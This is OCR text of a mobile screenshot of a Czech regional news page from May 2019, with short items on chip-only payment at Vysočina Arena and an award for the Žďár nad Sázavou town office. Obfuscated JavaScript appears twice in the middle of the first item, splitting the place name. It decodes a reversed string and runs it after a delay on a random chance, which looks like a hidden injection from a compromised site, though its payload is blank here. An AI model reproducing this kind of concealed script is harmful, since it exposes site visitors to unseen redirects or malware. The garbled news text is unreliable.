
Ve Vysočina Areně se bude o závodech
platit jenom pomocí čipu
Pátek, 24. května 2019
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / V novoměstské Vysočina Areně v pátek 24. května...
Žďárský úřad získal stříbrné ocenění
za výkon veřejné služby
Čtvrtek, 23. května 2019
Žďár nad Sázavou / Cenu za kvalitu ve veřejné
správě za rok 2018, konkrétně její stříbrný stupeň,
převzali ve čtvrtek 16. května při slavnostním vyhlášení v Olomouci
zástupci žďárského městského úřadu. Jedná se o...